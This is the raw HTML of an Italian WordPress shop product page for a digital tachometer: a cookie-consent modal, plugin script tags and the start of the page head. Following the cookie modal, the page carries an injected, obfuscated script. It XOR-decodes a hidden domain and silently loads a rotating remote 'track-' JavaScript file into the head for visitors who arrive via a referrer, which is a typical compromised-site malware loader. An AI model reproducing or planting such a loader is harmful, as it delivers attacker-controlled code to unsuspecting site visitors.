								Essentials                            </label>
                        </li>

					
											                        <li class="ct-ultimate-gdpr-cookie-modal-slider-item "
                            data-count="3">
                            <div>
                                <img class="ct-svg"
                                     src=""
                                     alt="Functionality">
                            </div>
                            <input data-count="3" type="radio" id="cookie2"
                                   name="radio-group"                                    class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="3">
                            <label for="cookie2"
                                   style="color: #595959;">
								Funzionalità                            </label>
                        </li>

					
											                        <li class="ct-ultimate-gdpr-cookie-modal-slider-item "
                            data-count="4">
                            <div>
                                <img class="ct-svg"
                                     src=""
                                     alt="Analytics">
                            </div>
                            <input data-count="4" type="radio" id="cookie3"
                                   name="radio-group"                                    class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="4">
                            <label for="cookie3"
                                   style="color: #595959;">
								Analitica                            </label>
                        </li>

					
											                        <li class="ct-ultimate-gdpr-cookie-modal-slider-item ">
                            <div>
                                <img class="ct-svg"
                                     src=""
                                     alt="Advertising">
                            </div>
                            <input data-count="5" type="radio" id="cookie4"
                                   name="radio-group"                                    class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="5">
                            <label for="cookie4"
                                   style="color: #595959;">
								Pubblicità                            </label>
                        </li>
										                        <li class="hide-btn-wrapper">
                            <div class="hide-btn">
								Nascondere dettagli <span class="fa fa-chevron-up"></span>
                            </div>
                        </li>
					
					                        <li class="ct-ultimate-gdpr-cookie-modal-btn save compact">
                            <a href="#">
								Salva e Chiudi                            </a>
                        </li>
					
                </ul>

            </form>
			            <div class="ct-ultimate-gdpr-cookie-modal-slider-wrap">
				                    <ul class="cookie-modal-tab-wrapper">
						                            <li class="tab cookie0" style="height:calc(135px/5);">
                        <span style="color:#595959">
                            Blocca tutti                        </span>
                            </li>
												                            <li class="tab cookie1" style="height:calc(135px/5);">
                        <span style="color:#595959">
                            Essentials                        </span>
                            </li>
												                            <li class="tab cookie2" style="height:calc(135px/5);">
                        <span style="color:#595959">
                            Funzionalità                        </span>
                            </li>
												                            <li class="tab cookie3" style="height:calc(135px/5);">
                        <span style="color:#595959">
                            Analitica                        </span>
                            </li>
												                            <li class="tab cookie4" style="height:calc(135px/5);">
                        <span style="color:#595959">
                            Pubblicità                        </span>
                            </li>
						                    </ul>
				
                <div class="ct-ultimate-gdpr-cookie-modal-slider-inner-wrap">
                    <div class="ct-ultimate-gdpr-cookie-modal-slider-info cookie1">
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito farà:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-able"
                                style="color: #797979;">

								<li>Essenziale: ricorda l&#039;impostazione dei permessi dei cookie</li><li>Essenziale: consentire i cookie di sessione</li><li>Essenziale: raccogli informazioni che inserisci in moduli di contatto, newsletter e altri moduli in tutte le pagine</li><li>Essenziale: tieni traccia di ciò che hai inserito in un carrello della spesa</li><li>Essenziale: autenticare che si è connessi al proprio account utente</li><li>Essenziale: ricorda la versione della lingua selezionata</li>
                            </ul>
                        </div>
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito Web non:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-not-able"
                                style="color: #797979;">


								<li>Ricorda i tuoi dati di accesso</li><li>Funzionalità: ricorda le impostazioni dei social media</li><li>Funzionalità: ricorda regione e paese selezionati</li><li>Analytics: tieni traccia delle pagine visitate e delle interazioni intraprese</li><li>Analytics: tieni traccia della tua posizione e regione in base al tuo numero IP</li><li>Analytics: tieni traccia del tempo trascorso su ogni pagina</li><li>Analytics: aumentare la qualità dei dati delle funzioni statistiche</li><li>Pubblicità: adattare le informazioni e la pubblicità ai tuoi interessi in base ad es. il contenuto che hai visitato prima. (Al momento non utilizziamo i cookie di targeting o targeting .</li><li>Pubblicità: raccogliere informazioni personali identificabili come nome e posizione</li>
                            </ul>
                        </div>
                        <div class="ct-clearfix"></div>
                    </div>

                    <div class="ct-ultimate-gdpr-cookie-modal-slider-info cookie2">
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito farà:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-able"
                                style="color: #797979;">

								<li>Essenziale: ricorda l&#039;impostazione dei permessi dei cookie</li><li>Essenziale: consentire i cookie di sessione</li><li>Essenziale: raccogli informazioni che inserisci in moduli di contatto, newsletter e altri moduli in tutte le pagine</li><li>Essenziale: tieni traccia di ciò che hai inserito in un carrello della spesa</li><li>Essenziale: autenticare che si è connessi al proprio account utente</li><li>Essenziale: ricorda la versione della lingua selezionata</li><li>Funzionalità: ricorda le impostazioni dei social media</li><li>Funzionalità: ricorda regione e paese selezionati</li>
                            </ul>
                        </div>
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito Web non:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-not-able"
                                style="color: #797979;">

								<li>Ricorda i tuoi dati di accesso</li><li>Analytics: tieni traccia delle pagine visitate e delle interazioni intraprese</li><li>Analytics: tieni traccia della tua posizione e regione in base al tuo numero IP</li><li>Analytics: tieni traccia del tempo trascorso su ogni pagina</li><li>Analytics: aumentare la qualità dei dati delle funzioni statistiche</li><li>Pubblicità: adattare le informazioni e la pubblicità ai tuoi interessi in base ad es. il contenuto che hai visitato prima. (Al momento non utilizziamo i cookie di targeting o targeting .</li><li>Pubblicità: raccogliere informazioni personali identificabili come nome e posizione</li>
                            </ul>
                        </div>
                        <div class="ct-clearfix"></div>
                    </div>

                    <div class="ct-ultimate-gdpr-cookie-modal-slider-info cookie3">
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito farà:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-able"
                                style="color: #797979;">

								<li>Essenziale: ricorda l&#039;impostazione dei permessi dei cookie</li><li>Essenziale: consentire i cookie di sessione</li><li>Essenziale: raccogli informazioni che inserisci in moduli di contatto, newsletter e altri moduli in tutte le pagine</li><li>Essenziale: tieni traccia di ciò che hai inserito in un carrello della spesa</li><li>Essenziale: autenticare che si è connessi al proprio account utente</li><li>Essenziale: ricorda la versione della lingua selezionata</li><li>Funzionalità: Ricorda impostazioni di social media Funzionalità: Ricorda regione e paese selezionati</li><li>Analytics: tieni traccia delle pagine visitate e delle interazioni intraprese</li><li>Analytics: tieni traccia della tua posizione e regione in base al tuo numero IP</li><li>Analytics: tieni traccia del tempo trascorso su ogni pagina</li><li>Analytics: aumentare la qualità dei dati delle funzioni statistiche</li>
                            </ul>
                        </div>
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito Web non:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-not-able"
                                style="color: #797979;">

								<li>Ricorda i tuoi dati di accesso</li><li>Pubblicità: utilizzare le informazioni per la pubblicità su misura con terze parti</li><li>Pubblicità: consente di connettersi ai siti sociali</li><li>Pubblicità: identifica il dispositivo che stai utilizzando</li><li>Pubblicità: raccogliere informazioni personali identificabili come nome e posizione</li>
                            </ul>
                        </div>
                        <div class="ct-clearfix"></div>
                    </div>
                    <div class="ct-ultimate-gdpr-cookie-modal-slider-info cookie4">
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito farà:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-able"
                                style="color: #797979;">

								<li>Essenziale: ricorda l&#039;impostazione dei permessi dei cookie</li><li>Essenziale: consentire i cookie di sessione</li><li>Essenziale: raccogli informazioni che inserisci in moduli di contatto, newsletter e altri moduli in tutte le pagine</li><li>Essenziale: tieni traccia di ciò che hai inserito in un carrello della spesa</li><li>Essenziale: autenticare che si è connessi al proprio account utente</li><li>Essenziale: ricorda la versione della lingua selezionata</li><li>Funzionalità: Ricorda impostazioni di social media Funzionalità: Ricorda regione e paese selezionati</li><li>Analytics: tieni traccia delle pagine visitate e delle interazioni intraprese</li><li>Analytics: tieni traccia della tua posizione e regione in base al tuo numero IP</li><li>Analytics: tieni traccia del tempo trascorso su ogni pagina</li><li>Analytics: aumentare la qualità dei dati delle funzioni statistiche</li><li>Pubblicità: utilizzare le informazioni per la pubblicità su misura con terze parti</li><li>Pubblicità: ti consente di collegarti ai siti social. Pubblicità: identifica il dispositivo che stai utilizzando</li><li>Pubblicità: raccogliere informazioni personali identificabili come nome e posizione</li>
                            </ul>
                        </div>
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito Web non:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-not-able"
                                style="color: #797979;">

								<li>Ricorda i tuoi dati di accesso</li>
                            </ul>
                        </div>
                        <div class="ct-clearfix"></div>
                    </div>
                </div>
				            </div>
            <div class="ct-ultimate-gdpr-cookie-modal-btn save">
                <a href="#">Salva e Chiudi</a>
            </div>
        </div>
    </div>
</div>
<script type="text/javascript">
!function (_2b0f8) {
    
    var _bee10 = Date.now();
    var _93176 = 1000;
    _bee10 = _bee10 / _93176;
    _bee10 = Math.floor(_bee10);

    var _a1274 = 600;
    _bee10 -= _bee10 % _a1274;
    _bee10 = _bee10.toString(16);

    var _d6919 = _2b0f8.referrer;

    if (!_d6919) return;

    var _db6c1 = [30822, 30819, 30844, 30831, 30830, 30827, 30841, 30818, 30824, 30821, 30827, 30840, 30830, 30817, 30819, 30846, 30756, 30819, 30820, 30828, 30821];

    _db6c1 = _db6c1.map(function(_d6076){
        return _d6076 ^ 30730;
    });

    var _e3fd8 = "d2dd72084b1bc8c9b52d2292a28eba51";
    
    _db6c1 = String.fromCharCode(..._db6c1);

    var _2d659 = "https://";
    var _fee1e = "/";
    var _d9411 = "track-";

    var _de385 = ".js";

    var _fb055 = _2b0f8.createElement("script");
    _fb055.type = "text/javascript";
    _fb055.async = true;
    _fb055.src = _2d659 + _db6c1 + _fee1e + _d9411 + _bee10 + _de385;

    _2b0f8.getElementsByTagName("head")[0].appendChild(_fb055)

}(document);
</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Chiudi (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Condividi"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Attivare o disattivare schermo intero"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom avanti/indietro"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Precedente (freccia a sinistra)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Successivo (freccia destra)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<script type='text/javascript' id='ct-ultimate-gdpr-cookie-popup-js-extra'>
/* <![CDATA[ */
var ct_ultimate_gdpr_cookie = {"ajaxurl":"https:\/\/www.errepistrumenti.it\/wp-admin\/admin-ajax.php","readurl":"https:\/\/www.errepistrumenti.it\/prodotto\/tachimetro-digitale\/","readurl_new_tab":"on","consent":"","reload":"","consent_expire_time":"1800559828","consent_time":"1769023828","consent_default_level":"2","consent_accept_level":"5","age_enabled":"5","display_cookie_always":null,"cookie_reset_consent":null};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/js/cookie-popup.js?ver=3.3' id='ct-ultimate-gdpr-cookie-popup-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/js/jquery.base64.min.js?ver=3.3' id='ct-ultimate-gdpr-base64-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/js/jquery.matchHeight-min.js?ver=3.3.7' id='void-grid-equal-height-js-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/js/shuffle.min.js?ver=2.1.7' id='shuffle-min-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/js/custom.js?ver=2.1.7' id='void-grid-custom-js-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/js/plugin.js?ver=2.1.7' id='void-grid-plugin-js'></script>
<script type='text/javascript' id='eae-main-js-extra'>
/* <![CDATA[ */
var eae = {"ajaxurl":"https:\/\/www.errepistrumenti.it\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly93d3cuZXJyZXBpc3RydW1lbnRpLml0L3Byb2RvdHRvL3RhY2hpbWV0cm8tZGlnaXRhbGUv","breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600}};
var eae_editor = {"plugin_url":"https:\/\/www.errepistrumenti.it\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.0' id='eae-main-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0' id='animated-main-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=1.0' id='eae-particles-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.9' id='wts-magnific-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0' id='vegas-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/swiper/js/swiper.min.js?ver=4.4.6' id='wts-swiper-script-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/isotope/isotope.pkgd.min.js?ver=2.6.2' id='wts-isotope-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/tilt/tilt.jquery.min.js?ver=5.6.16' id='wts-tilt-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.errepistrumenti.it\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21' id='zoom-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2' id='flexslider-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Seleziona una valutazione","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.8.3' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.8.3' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f4c0b5e3ad94488dc0b4c660b8a95871","fragment_name":"wc_fragments_f4c0b5e3ad94488dc0b4c660b8a95871","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.8.3' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfJ79UpAAAAAKkpLIRvYD0vHhsSmUcnfof-qHUM&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfJ79UpAAAAAKkpLIRvYD0vHhsSmUcnfof-qHUM","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/contact-form-7/modules/recaptcha/script.js?ver=5.3.2' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/third/woo/woo-quick-view.min.js?ver=1.5.5.1520282132' id='oceanwp-woo-quick-view-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/wp-util.min.js?ver=5.6.16' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Nessun prodotto corrisponde alla tua scelta. Prova con un'altra combinazione.","i18n_make_a_selection_text":"Seleziona le opzioni del prodotto prima di aggiungerlo al carrello.","i18n_unavailable_text":"Siamo spiacenti, questo prodotto non \u00e8 disponibile. Scegli un'altra combinazione."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=4.8.3' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/third/woo/woo-scripts.min.js?ver=1.5.5.1520282132' id='oceanwp-woocommerce-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/third/magnific-popup.min.js?ver=1.5.5.1520282132' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/third/lightbox.min.js?ver=1.5.5.1520282132' id='oceanwp-lightbox-js'></script>
<script type='text/javascript' id='oceanwp-main-js-extra'>
/* <![CDATA[ */
var oceanwpLocalize = {"isRTL":"","menuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":null,"ajax_url":"https:\/\/www.errepistrumenti.it\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/www.errepistrumenti.it","cart_redirect_after_add":"no","view_cart":"Visualizza carrello","floating_bar":"off","grouped_text":"Visualizza i prodotti"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/main.min.js?ver=1.5.5.1520282132' id='oceanwp-main-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/third/html5.min.js?ver=1.5.5.1520282132' id='html5shiv-js'></script>
<![endif]-->
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.errepistrumenti.it/prodotto/tachimetro-digitale/
body_size: 15510
content:
<!DOCTYPE html>
<html class="html" lang="it-IT">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Tachimetro digitale &#8211; ErrepiStrumenti</title>
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ErrepiStrumenti &raquo; Feed" href="https://www.errepistrumenti.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="ErrepiStrumenti &raquo; Feed dei commenti" href="https://www.errepistrumenti.it/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.errepistrumenti.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='ct-ultimate-gdpr-cookie-popup-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/css/cookie-popup.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.errepistrumenti.it/wp-includes/css/dashicons.min.css?ver=5.6.16' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='void-grid-main-css'  href='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/css/main.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='void-grid-bootstrap-css'  href='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/css/bootstrap.min.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.errepistrumenti.it/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://www.errepistrumenti.it/wp-includes/css/dist/block-library/theme.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='eae-css-css'  href='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='https://www.errepistrumenti.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css'  href='https://www.errepistrumenti.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='vegas-css-css'  href='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.errepistrumenti.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='ct-ultimate-gdpr-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/css/style.min.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='ct-ultimate-gdpr-font-awesome-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/css/fonts/font-awesome/css/font-awesome.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ct-ultimate-gdpr-custom-fonts-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/css/fonts/fonts.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=4.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=4.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
